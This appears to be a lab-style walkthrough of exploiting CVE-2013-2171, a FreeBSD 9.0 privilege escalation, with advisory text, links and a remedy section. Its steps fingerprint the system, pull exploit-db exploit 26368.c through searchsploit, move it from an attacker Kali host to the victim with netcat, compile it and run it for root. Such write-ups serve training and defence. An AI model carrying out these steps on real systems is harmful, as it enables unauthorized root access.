FreeBSD could allow a local attacker to gain elevated privileges on the system, caused by insufficient permission checks within the virtual memory system. An attacker could exploit this vulnerability using specific memory mapping and tracing operations to modify portions of the traced process’s address space.
The vm_map_lookup function in sys/vm/vm_map.c in the mmap implementation in the kernel in FreeBSD 9.0 through 9.1-RELEASE-p4 does not properly determine whether a task should have write access to a memory location, which allows local users to bypass filesystem write permissions and consequently gain privileges via a crafted application that leverages read permissions, and makes mmap and ptrace system calls.
https://nvd.nist.gov/vuln/detail/CVE-2013-2171
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-2171
https://exchange.xforce.ibmcloud.com/vulnerabilities/85089

How to exploit

1. Find out the version of the server, in this case I found a file named, COPYRIGHT in /, which included the OS version
- uname -a
- cat COPYRIGHT

2. I searched for “freebsd 9.0” in exploit-db.com, and I found an exploit that actually works on my scenario.
3. I then downloaded it from searchsploit, which contains the same code
- searchsploit freebsd 9.0
- searchsploit -m freebsd/local/26368.c
- ls -l
4. On the locat machine (Kali), I will start a bind shell
- nc -lvp 4455 < 26368.c


5. From the remote victim (Server), we will now download the file
- nc 192.168.0.18 4455 > exploit.c
- ls
- cat exploit.c
Note: To transfer the files you can use wget, curl from HTTP server, scp, etc, or your preferred method

6. We need to make sure gcc is install in the server for compilation porpuses, it can also be compiled in the local Kali machine
- whereis gcc
7. Compile the exploit
- gcc exploit.c -o exploit
![]()

8. check permissions, make sure it is executable, then check current user
- ls -l
- whoami

9. Execute the script, and, check again the current user
- ./exploit
- whoami
Remedy
Refer to FreeBSD-SA-13:06.mmap for patch, upgrade or suggested workaround information.
https://www.freebsd.org/security/advisories/FreeBSD-SA-13:06.mmap.asc